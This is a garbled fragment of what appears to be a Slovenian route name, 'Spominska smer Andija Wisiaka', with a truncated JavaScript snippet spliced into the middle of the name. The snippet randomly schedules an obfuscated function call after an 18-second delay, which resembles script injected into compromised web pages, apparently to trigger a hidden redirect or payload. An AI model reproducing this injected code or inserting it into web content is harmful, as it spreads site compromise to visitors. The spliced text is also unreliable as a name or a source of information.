 Spominska smer Sandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andija Wisiaka